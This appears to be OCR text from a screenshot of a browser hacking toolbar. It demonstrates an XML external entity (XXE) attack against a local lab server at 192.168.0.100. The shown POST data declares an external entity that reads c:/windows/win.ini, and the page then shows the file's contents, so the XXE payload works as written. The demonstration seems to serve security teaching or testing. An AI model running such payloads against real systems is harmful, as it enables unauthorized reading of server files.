 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...0/xxe/xml.php +
192.168.0.100/xxe/xml.php 百度 无代理
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.0.100/xxe/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" >]>
<foo>&xxe;</foo>
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
CMCDLLNAME32=mapi32.dll CMC=1 MAPIX=1 MAPIXVER=1.0.0.1 OLEMessaging=1 [MCI Extensions.BAK] 3g2=MPEGVideo
3gp=MPEGVideo 3gp2=MPEGVideo 3gpp=MPEGVideo aac=MPEGVideo adt=MPEGVideo adts=MPEGVideo m2t=MPEGVideo
m2ts=MPEGVideo m2v=MPEGVideo m4a=MPEGVideo m4v=MPEGVideo mod=MPEGVideo mov=MPEGVideo mp4=MPEGVideo
mp4v=MPEGVideo mts=MPEGVideo s=MPEGVideo tts=MPEGVideo [Aliim] ImageManClear=1 [System]
WT_ACCOUNT_ENCODE=1